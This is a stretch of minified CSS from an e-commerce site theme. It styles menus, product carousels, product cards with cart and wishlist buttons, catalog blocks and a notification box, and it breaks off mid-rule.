.title{font-family:'Oswald';font-weight:400;font-size:15px;color:rgba(51,51,51,1);letter-spacing:0,75px}.accordion-menu-19>.j-menu>li>a::before{content:'\e93f' !important;font-family:icomoon !important}.accordion-menu-19.accordion-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.accordion-menu-19.accordion-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.accordion-menu-19.accordion-menu .j-menu .dropdown>a::after{display:none}.accordion-menu-19.accordion-menu .j-menu>li>a{font-family:'Oswald';font-weight:400;font-size:14px;color:rgba(105, 105, 115, 1);letter-spacing:0.5px;padding:7px;padding-right:0px;padding-left:0px}.desktop .accordion-menu-19.accordion-menu .j-menu > li:hover > a, .accordion-menu-19.accordion-menu .j-menu>li.active>a{color:rgba(239, 80, 66, 1)}.accordion-menu-19.accordion-menu .j-menu>li.open>a{color:rgba(239, 80, 66, 1);font-weight:700}.accordion-menu-19.accordion-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.accordion-menu-19.accordion-menu .j-menu>li>a::before{color:rgba(139, 145, 152, 1);margin-right:7px;font-size:12px}.accordion-menu-19.accordion-menu .j-menu li .count-badge{font-size:10px;color:rgba(255, 255, 255, 1);font-weight:400;background:rgba(239, 80, 66, 1);border-radius:50px}.accordion-menu-19.accordion-menu .j-menu li .count-zero{display:none !important}.accordion-menu-19.accordion-menu .j-menu a .count-badge{display:none;position:relative}.accordion-menu-19 .open-menu i::before{content:'\eba2' !important;font-family:icomoon !important;font-size:16px;color:rgba(161, 163, 166, 1);left:5px}.accordion-menu-19 .open-menu[aria-expanded='true'] i::before{content:'\eb87' !important;font-family:icomoon !important;font-size:16px;color:rgba(239, 80, 66, 1);left:5px}.accordion-menu-19.accordion-menu .j-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.accordion-menu-19.accordion-menu .j-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.accordion-menu-19.accordion-menu .j-menu .j-menu .dropdown>a::after{display:none}.accordion-menu-19.accordion-menu .j-menu .j-menu>li>a{font-family:'Oswald';font-weight:400;font-size:12px;color:rgba(105, 105, 115, 1);text-transform:none;letter-spacing:0.5px;padding:5px}.desktop .accordion-menu-19.accordion-menu .j-menu .j-menu > li:hover > a, .accordion-menu-19.accordion-menu .j-menu .j-menu>li.active>a{color:rgba(51, 51, 51, 1)}.accordion-menu-19.accordion-menu .j-menu .j-menu>li.open>a{font-weight:700}.accordion-menu-19.accordion-menu .j-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.accordion-menu-19.accordion-menu .j-menu .j-menu li .count-badge{font-size:10px;color:rgba(255, 255, 255, 1);font-weight:400;background:rgba(239, 80, 66, 1);border-radius:50px}.accordion-menu-19.accordion-menu .j-menu .j-menu li .count-zero{display:none !important}.accordion-menu-19.accordion-menu .j-menu .j-menu a .count-badge{display:none;position:relative}.accordion-menu-19 .j-menu > li > div .j-menu>li>a{padding-left:20px !important}.accordion-menu-19 .j-menu > li > div .j-menu>li>div>.j-menu>li>a{padding-left:30px !important}.accordion-menu-19 .j-menu > li > div .j-menu>li>div>.j-menu>li>div>.j-menu>li>a{padding-left:40px !important}.accordion-menu-19 .j-menu > li > div .j-menu>li>div>.j-menu>li>div>.j-menu>li>div>.j-menu>li>a{padding-left:50px !important}.accordion-menu-19>.j-menu{border-radius:px} .module-info_blocks-288 .module-item.swiper-slide{margin-right:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.module-info_blocks-288 .module-item:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px);width:auto !important}.one-column #content .module-info_blocks-288 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-info_blocks-288 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-info_blocks-288 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-info_blocks-288 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-info_blocks-288 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-info_blocks-288 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-info_blocks-288 .module-item .info-block{justify-content:center}.module-info_blocks-288 .module-body{justify-content:center}.module-info_blocks-288 .info-block .info-block-title{font-size:14px;color:rgba(230, 230, 230, 1);text-transform:uppercase;display:block}.module-info_blocks-288 a.info-block:hover .info-block-title{color:rgba(239, 80, 66, 1)}.module-info_blocks-288 .info-block .info-block-text{display:block}.module-info_blocks-288 .info-block{padding:10px;padding-top:5px;padding-bottom:5px;display:flex;flex-direction:row;justify-content:flex-start;text-align:left}.module-info_blocks-288 .info-block-content{display:flex}.module-info_blocks-288 .info-block::before{align-self:center;font-size:18px}.module-info_blocks-288 .info-block-img{align-self:center}.module-info_blocks-288 .info-block::before, .module-info_blocks-288 .info-block-img{margin-right:7px;margin-bottom:2px}.module-info_blocks-288 .info-block .count-badge{display:none}.module-info_blocks-288 .module-item .info-block .info-block-title{font-weight:700}@media (max-width: 760px){.module-info_blocks-288 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 2 * 0px) / 3 - 0.01px)}.module-info_blocks-288 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 3 - 0.01px)}}@media (max-width: 470px){.module-info_blocks-288 .info-block .info-block-title{text-transform:none}.module-info_blocks-288 .info-block::before{font-size:15px}}.module-info_blocks-288 .module-item-1 .info-block::before{content:'\eab9' !important;font-family:icomoon !important;color:rgba(230, 230, 230, 1)}.module-info_blocks-288 .module-item-1:hover .info-block::before{color:rgba(239, 80, 66, 1)}.module-info_blocks-288 .module-item-2 .info-block::before{content:'\eb97' !important;font-family:icomoon !important;color:rgba(230, 230, 230, 1)}.module-info_blocks-288 .module-item-2:hover .info-block::before{color:rgba(239, 80, 66, 1)}.module-info_blocks-288 .module-item-3 .info-block::before{content:'\f29c' !important;font-family:icomoon !important;color:rgba(230, 230, 230, 1)}.module-info_blocks-288 .module-item-3:hover .info-block::before{color:rgba(239, 80, 66, 1)} .module-products-253 .swiper-container{overflow:hidden}.module-products-253 .swiper-buttons{display:none;top:50%;width:calc(100% - (-15px * 2));margin-top:-10px}.module-products-253:hover .swiper-buttons{display:block}.module-products-253 .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.module-products-253 .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.module-products-253 .swiper-buttons
div{width:35px;height:35px;background:rgba(0, 0, 0, 1);border-width:4px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:50%}.module-products-253 .swiper-button-disabled{opacity:0}.module-products-253 .swiper-buttons div::before{content:'\e408' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-products-253 .swiper-buttons .swiper-button-next::before{content:'\e409' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-products-253 .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(239, 80, 66, 1)}.module-products-253 .swiper-pagination{display:block;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.module-products-253
.swiper{padding-bottom:20px}.module-products-253 .swiper-pagination-bullet{width:8px;height:8px;background-color:rgba(226, 226, 226, 1)}.module-products-253 .swiper-pagination>span+span{margin-left:8px}.desktop .module-products-253 .swiper-pagination-bullet:hover{background-color:rgba(143, 157, 166, 1)}.module-products-253 .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(239, 80, 66, 1)}.module-products-253 .swiper-pagination>span{border-radius:50px}.module-products-253 .nav-tabs > li > a, .module-products-253 .nav-tabs > li.active > a, .module-products-253 .nav-tabs > li.active > a:hover, .module-products-253 .nav-tabs>li.active>a:focus{font-family:'Oswald';font-weight:700;font-size:15px;color:rgba(139, 145, 152, 1);text-transform:uppercase;letter-spacing:0.5px}.desktop .module-products-253 .nav-tabs > li:hover > a, .module-products-253 .nav-tabs>li.active>a{color:rgba(239, 80, 66, 1)}.module-products-253 .nav-tabs > li.active > a, .module-products-253 .nav-tabs > li.active > a:hover, .module-products-253 .nav-tabs>li.active>a:focus{color:rgba(51, 51, 51, 1)}.module-products-253 .nav-tabs>li{border-width:0;border-bottom-width:2px;border-style:solid;border-color:rgba(0, 0, 0, 0);flex-grow:0}.module-products-253 .nav-tabs>li.active{border-color:rgba(239, 80, 66, 1)}.module-products-253 .nav-tabs>li.active::after{display:none;border-top-width:10px}.module-products-253 .nav-tabs>li>a{justify-content:center;white-space:nowrap;padding:0px;padding-bottom:10px}.module-products-253 .nav-tabs>li>a::before{font-size:18px}.module-products-253 .nav-tabs{display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;min-width:50px}.module-products-253 .nav-tabs>li:not(:last-child){margin-right:20px}.module-products-253 .mobile .nav-tabs{overflow-x:scroll}.module-products-253 .nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:2px;width:2px}.module-products-253 .nav-tabs::-webkit-scrollbar-track{background-color:white;background-color:rgba(238, 238, 238, 1)}.module-products-253 .nav-tabs::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(239, 80, 66, 1)}.module-products-253 .tab-container::before{display:none}.module-products-253 .tab-content{padding-top:20px}.module-products-253 .tab-container{display:block}.module-products-253 .tab-container .nav-tabs{flex-direction:row}.module-products-253 .product-layout.swiper-slide{margin-right:25px;width:calc((100% - 4 * 25px) / 5 - 0.01px)}.module-products-253 .product-layout:not(.swiper-slide){padding:12.5px;width:calc(100% / 5 - 0.01px)}.one-column #content .module-products-253 .product-layout.swiper-slide{margin-right:25px;width:calc((100% - 3 * 25px) / 4 - 0.01px)}.one-column #content .module-products-253 .product-layout:not(.swiper-slide){padding:12.5px;width:calc(100% / 4 - 0.01px)}.two-column #content .module-products-253 .product-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-products-253 .product-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-products-253 .product-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-products-253 .product-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-products-253 .module-body>.module-item{margin-bottom:30px}.module-products-253:not(.carousel-mode) .module-body .module-item>div{margin:10px}.module-products-253 .product-grid .product-thumb{background:rgba(255, 255, 255, 1);border-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1);border-radius:px;padding:5px}.module-products-253 .product-grid .product-thumb:hover .product-img>div{transform:scale(1.12)}.module-products-253 .product-grid .product-thumb .product-labels{visibility:visible;opacity:1}.module-products-253 .product-grid .product-thumb .quickview-button{display:flex;left:50%;top:50%;bottom:auto;right:auto;transform:translate3d(-50%, -50%, 1px)}.module-products-253 .product-grid .product-thumb .btn-quickview{visibility:hidden;opacity:0;transform:scale(.88);width:35px;height:35px}.module-products-253 .product-grid .product-thumb:hover .btn-quickview{visibility:visible;opacity:1;transform:scale(1)}.module-products-253 .product-grid .product-thumb .btn-quickview .btn-text{display:none}.module-products-253 .product-grid .product-thumb .btn-quickview::before{display:inline-block;content:'\ebef' !important;font-family:icomoon !important;font-size:16px}.module-products-253 .product-grid .product-thumb
.countdown{display:none;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1)}.module-products-253 .product-grid.product-list .product-layout
.image{float:left;height:100%}.module-products-253 .product-grid .product-thumb
.stats{display:none;justify-content:space-between;padding:5px;padding-right:8px;padding-bottom:4px;padding-left:8px;border-width:0;border-top-width:1px;border-bottom-width:1px;border-style:solid}.module-products-253 .product-grid .stat-1 .stats-label{display:none}.module-products-253 .product-grid .stat-2 .stats-label{display:none}.module-products-253 .product-grid.product-grid .product-thumb
.rating{position:absolute;visibility:hidden;opacity:0;top:0}.module-products-253 .product-grid.product-grid .product-thumb:hover
.rating{visibility:visible;opacity:1}.module-products-253 .product-grid.product-grid .product-thumb .rating-stars{position:absolute;visibility:visible;opacity:1;transform:translateY(-50%)}.module-products-253 .product-grid .product-thumb
.rating{justify-content:center;display:flex}.module-products-253 .product-grid .product-thumb .rating.no-rating{display:none}.module-products-253 .product-grid .product-thumb .rating-stars{padding-bottom:10px}.module-products-253 .product-grid .product-thumb .rating.no-rating
span{opacity:0.5}.module-products-253 .product-grid .product-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto;padding-top:8px;padding-bottom:5px;padding-left:8px}.module-products-253 .product-grid .product-thumb .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-size:14px;text-align:left;text-align:left}.module-products-253 .product-grid .product-thumb
.description{display:none;padding:12px;padding-top:10px;padding-bottom:10px;border-width:0;border-top-width:1px;border-bottom-width:1px;border-style:solid}.module-products-253 .product-grid .product-thumb
.price{display:block;font-size:15px;width:auto;margin-left:auto;margin-right:auto;margin-left:0;margin-right:auto;text-align:left;justify-content:flex-start;padding:8px;padding-top:0px}.module-products-253 .product-grid .product-thumb .price-tax{display:none;font-size:12px;text-align:left}.module-products-253 .product-grid .product-thumb .price-old{font-size:13px;color:rgba(105, 105, 115, 1);text-decoration:line-through;margin:0;order:2}.module-products-253 .product-grid .product-thumb .price>div{align-items:center;flex-direction:row}.module-products-253 .product-grid .product-thumb .price-new{margin:0
7px 0 0;order:1}.module-products-253 .product-grid .product-thumb .buttons-wrapper{display:block}.module-products-253 .product-grid .product-thumb .button-group{justify-content:space-between}.module-products-253 .product-grid.product-grid .product-thumb .button-group{padding:8px;padding-bottom:5px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1)}.module-products-253 .product-grid .product-thumb .cart-group{display:inline-flex}.module-products-253 .product-grid .product-thumb .btn-cart::before{display:none;font-size:16px;left:2px;margin-right:2px}.module-products-253 .product-grid .product-thumb .btn-cart .btn-text{display:inline-block;padding:0}.module-products-253 .product-grid.product-grid .product-thumb .btn-cart{flex:initial}.module-products-253 .product-grid.product-grid .product-thumb .cart-group{flex:initial}.module-products-253 .product-grid .product-thumb .btn-cart.btn, .module-products-253 .product-grid .product-thumb .btn-cart.btn:visited{font-family:'Oswald';font-weight:400;font-size:11px;text-transform:none;letter-spacing:0.75px}.module-products-253 .product-grid .product-thumb .btn-cart.btn{padding:2px;padding-right:7px;padding-left:7px;min-width:20px;min-height:20px}.desktop .module-products-253 .product-grid .product-thumb .btn-cart.btn:hover{box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.25)}.module-products-253 .product-grid .product-thumb .btn-cart.btn:active, .module-products-253 .product-grid .product-thumb .btn-cart.btn:hover:active, .module-products-253 .product-grid .product-thumb .btn-cart.btn:focus:active{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.module-products-253 .product-grid .product-thumb .btn-cart.btn:focus{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.module-products-253 .product-grid .product-thumb .btn-cart.btn.btn.disabled::after{font-size:20px}.module-products-253 .product-grid .product-thumb
.stepper{display:none;margin-right:5px;height:36px}.module-products-253 .product-grid .button-group-bottom .wish-group.wish-group-bottom{margin:-10px;margin-top:10px}.module-products-253 .product-grid .button-group-bottom .wish-group-bottom{border-width:0;border-top-width:1px;border-style:solid}.module-products-253 .product-grid .product-thumb .btn-wishlist{display:inline-flex;margin-right:15px;margin-left:15px}.module-products-253 .product-grid .product-thumb .btn-wishlist::before{display:inline-block;font-size:16px}.module-products-253 .product-grid .product-thumb .btn-wishlist .btn-text{display:none}.module-products-253 .product-grid .product-thumb .btn-wishlist.btn, .module-products-253 .product-grid .product-thumb .btn-wishlist.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.module-products-253 .product-grid .product-thumb .btn-wishlist.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.module-products-253 .product-grid .product-thumb .btn-wishlist.btn:active, .module-products-253 .product-grid .product-thumb .btn-wishlist.btn:hover:active, .module-products-253 .product-grid .product-thumb .btn-wishlist.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.module-products-253 .product-grid .product-thumb .btn-wishlist.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.module-products-253 .product-grid .product-thumb .btn-wishlist.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .module-products-253 .product-grid .product-thumb .btn-wishlist.btn:hover{box-shadow:none}.module-products-253 .product-grid .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.module-products-253 .product-grid .product-thumb .btn-compare{display:inline-flex}.module-products-253 .product-grid .product-thumb .btn-compare::before{display:inline-block;font-size:15px}.module-products-253 .product-grid .product-thumb .btn-compare .btn-text{display:none}.module-products-253 .product-grid .product-thumb .btn-compare.btn, .module-products-253 .product-grid .product-thumb .btn-compare.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.module-products-253 .product-grid .product-thumb .btn-compare.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.module-products-253 .product-grid .product-thumb .btn-compare.btn:active, .module-products-253 .product-grid .product-thumb .btn-compare.btn:hover:active, .module-products-253 .product-grid .product-thumb .btn-compare.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.module-products-253 .product-grid .product-thumb .btn-compare.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.module-products-253 .product-grid .product-thumb .btn-compare.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .module-products-253 .product-grid .product-thumb .btn-compare.btn:hover{box-shadow:none}.module-products-253 .product-grid .product-thumb .btn-compare.btn.btn.disabled::after{font-size:20px}.module-products-253 .product-grid .product-thumb .extra-group{display:none}.module-products-253 .product-grid .product-thumb .extra-group .btn:first-child{display:inline-flex}.module-products-253 .product-grid .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.module-products-253 .product-grid .product-thumb .extra-group .btn:first-child::before{display:inline-block}.module-products-253 .product-grid .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.module-products-253 .product-grid .product-thumb .extra-group .btn+.btn::before{display:inline-block}.module-products-253 .product-grid .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.module-products-253 .product-grid .product-layout .extra-group>div{justify-content:space-between}.module-products-253 .product-grid .product-thumb .extra-group>div{padding:5px;padding-bottom:3px;margin-top:5px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1)}.module-products-253 .product-grid .product-thumb .extra-group .btn.btn, .module-products-253 .product-grid .product-thumb .extra-group .btn.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.module-products-253 .product-grid .product-thumb .extra-group .btn.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.module-products-253 .product-grid .product-thumb .extra-group .btn.btn:active, .module-products-253 .product-grid .product-thumb .extra-group .btn.btn:hover:active, .module-products-253 .product-grid .product-thumb .extra-group .btn.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.module-products-253 .product-grid .product-thumb .extra-group .btn.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.module-products-253 .product-grid .product-thumb .extra-group
.btn.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .module-products-253 .product-grid .product-thumb .extra-group .btn.btn:hover{box-shadow:none}.module-products-253 .product-grid .product-thumb .extra-group .btn.btn.btn.disabled::after{font-size:20px}.module-products-253 .product-grid .product-thumb .extra-group .btn + .btn.btn, .module-products-253 .product-grid .product-thumb .extra-group .btn+.btn.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.module-products-253 .product-grid .product-thumb .extra-group .btn+.btn.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.module-products-253 .product-grid .product-thumb .extra-group .btn + .btn.btn:active, .module-products-253 .product-grid .product-thumb .extra-group .btn + .btn.btn:hover:active, .module-products-253 .product-grid .product-thumb .extra-group .btn+.btn.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.module-products-253 .product-grid .product-thumb .extra-group .btn+.btn.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.module-products-253 .product-grid .product-thumb .extra-group .btn+.btn.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .module-products-253 .product-grid .product-thumb .extra-group .btn+.btn.btn:hover{box-shadow:none}.module-products-253 .product-grid .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after{font-size:20px}.module-products-253 .product-grid.product-grid .product-thumb .extra-group{position:static;margin-top:initial}.module-products-253 .product-grid.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.module-products-253 .product-grid.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.module-products-253 .product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.module-products-253 .product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.module-products-253 .product-grid.product-grid .wish-group{position:static;width:auto;top:auto;visibility:visible;opacity:1;transform:translate3d(0,0,0);justify-content:flex-start}.module-products-253 .product-grid .product-thumb .btn-quickview.btn{border-radius:50px !important;padding:10px
!important}@media (max-width: 1024px){.module-products-253 .swiper-buttons{display:none !important}.module-products-253 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 2 * 10px) / 3 - 0.01px)}.module-products-253 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 3 - 0.01px)}.module-products-253 .product-grid.product-grid .product-thumb
.rating{position:absolute;visibility:visible;opacity:1;top:0}.module-products-253 .product-grid.product-grid .product-thumb .rating-stars{position:absolute;visibility:visible;opacity:1;transform:translateY(-50%)}}@media (max-width: 760px){.module-products-253 .swiper-container{overflow:visible}.module-products-253 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.module-products-253 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.one-column #content .module-products-253 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.one-column #content .module-products-253 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}} .module-notification-137{color:rgba(0, 0, 0, 1);padding:20px;padding-right:70px;background:rgba(194, 220, 234, 1)}.module-notification-137
a{text-decoration:underline}.module-notification-137.notification{max-width:600px}.module-notification-137 .notification-close{padding:4px
!important;display:flex;width:80px;height:30px;margin-left:15px;margin-right:15px;margin-top:15px;margin-bottom:15px;top:0;bottom:initial;left:initial;right:0;transform:none}.module-notification-137 .notification-close::before{content:none !important}.module-notification-137 .notification-close.btn{background:rgba(167, 164, 164, 1)}.module-notification-137 .notification-close.btn:hover{background:rgba(239, 80, 66, 1) !important}.module-notification-137 .notification-close.btn.btn.disabled::after{font-size:20px} .module-catalog-264 .module-item.swiper-slide{margin-right:25px;width:calc((100% - 3 * 25px) / 4 - 0.01px)}.module-catalog-264 .module-item:not(.swiper-slide){padding:12.5px;width:calc(100% / 4 - 0.01px)}.one-column #content .module-catalog-264 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 3 * 0px) / 4 - 0.01px)}.one-column #content .module-catalog-264 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 4 - 0.01px)}.two-column #content .module-catalog-264 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 2 * 0px) / 3 - 0.01px)}.two-column #content .module-catalog-264 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 3 - 0.01px)}.side-column .module-catalog-264 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-catalog-264 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-catalog-264 .catalog-title{margin-bottom:7px;display:flex;font-family:'Oswald';font-weight:400;font-size:15px;color:rgba(51, 51, 51, 1);text-transform:uppercase;letter-spacing:0.5px;width:auto;margin-left:0;margin-right:auto;justify-content:flex-start;white-space:normal;overflow:visible;text-overflow:initial}.module-catalog-264 .catalog-title:hover{color:rgba(239, 80, 66, 1)}.module-catalog-264
.subitems{align-items:flex-start}.module-catalog-264 .subitem > a
span{font-family:'Oswald';font-weight:400;font-size:13px;color:rgba(105, 105, 115, 1);letter-spacing:0.5px}.module-catalog-264 .subitem > a:hover
span{color:rgba(0, 0, 0, 1);text-decoration:underline}.module-catalog-264 .subitem.view-more a
span{font-size:12px;color:rgba(105, 105, 115, 1);font-weight:700;text-decoration:underline}.module-catalog-264 .subitem.view-more a:hover
span{color:rgba(87, 154, 193, 1)}.module-catalog-264 .subitem>a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding-bottom:7px}.module-catalog-264 .catalog-image{margin-right:10px;margin-bottom:10px}.module-catalog-264 .item-assets{flex-direction:row}.module-catalog-264 .item-assets>a{max-width:40%;order:0}.module-catalog-264 .item-assets
.subitems{width:60%}.module-catalog-264 .item-assets .catalog-image{display:block}@media (max-width: 1024px){.module-catalog-264 .module-item.swiper-slide{margin-right:25px;width:calc((100% - 2 * 25px) / 3 - 0.01px)}.module-catalog-264 .module-item:not(.swiper-slide){padding:12.5px;width:calc(100% / 3 - 0.01px)}.module-catalog-264 div.item-assets{flex-direction:column}.module-catalog-264 div.item-assets>a{max-width:100%;order:0}.module-catalog-264 div.item-assets
.subitems{width:100%}.module-catalog-264 div.item-assets .catalog-image{display:block}} div.main-menu.main-menu-3 > .j-menu li.main-menu-item-1>a{font-size:20px !important;letter-spacing:0.5px !important}.desktop-main-menu-wrapper .menu-fullwidth>.j-dropdown{width:100vw;left:50%;margin-left:-50vw}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-1 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-1>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-1:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-1.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-3 .main-menu-item-1.mega-menu .grid-row-1{padding:10px}.main-menu-3 .main-menu-item-1.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}@media (max-width: 1024px){.main-menu-3 .main-menu-item-1.mega-menu .grid-row-1{padding:0px}}.main-menu-3 .main-menu-item-1.mega-menu .grid-row-1 .grid-col-1{width:100%;padding:20px;padding-left:0px}@media (max-width: 1024px){.main-menu-3 .main-menu-item-1.mega-menu .grid-row-1 .grid-col-1{width:100%;padding:0px;padding-bottom:20px}}div.main-menu.main-menu-3 > .j-menu li.main-menu-item-2>a{font-size:20px !important;letter-spacing:0.5px !important}.desktop div.main-menu.main-menu-3 > .j-menu li.main-menu-item-2:hover>a{font-family:'Oswald' !important;font-weight:400 !important}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-2 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-2>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-2:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-2.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}div.main-menu.main-menu-3 > .j-menu .menu-item.main-menu-item-3>a::before{top:-1px}div.main-menu.main-menu-3 > .j-menu li.main-menu-item-3>a{font-size:20px !important;letter-spacing:0.5px !important}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-3 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-3>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-3:not(.mega-fullwidth)>.dropdown-menu::before{display:block;border-bottom-color:rgba(0, 0, 0, 1)}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-3.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.desktop-main-menu-wrapper .main-menu-3 .main-menu-item-3>a>.menu-label{margin-right:calc(0px - (-10px));margin-top:13px} .top-menu-283 .j-menu li.top-menu-item-1>a::before{content:'\f082' !important;font-family:icomoon !important;font-size:25px}.top-menu-283 .j-menu li.top-menu-item-1>a:first-child{font-size:9px}.top-menu-283>ul>.top-menu-item-1>a{text-align:center}.top-menu-283>ul>.top-menu-item-1>a>.links-text{display:none}.top-menu-283 > ul > .top-menu-item-1 > a .count-badge{position:absolute;top:auto;right:auto}.top-menu-283 .j-menu li.top-menu-item-2>a::before{content:'\eb6d' !important;font-family:icomoon !important;font-size:25px}.top-menu-283>ul>.top-menu-item-2>a{text-align:center}.top-menu-283>ul>.top-menu-item-2>a>.links-text{display:none}.top-menu-283 > ul > .top-menu-item-2 > a .count-badge{position:absolute;top:auto;right:auto}.top-menu-283 .j-menu li.top-menu-item-5>a::before{content:'\f16a' !important;font-family:icomoon !important;font-size:25px}.top-menu-283>ul>.top-menu-item-5>a{text-align:center}.top-menu-283>ul>.top-menu-item-5>a>.links-text{display:none}.top-menu-283 > ul 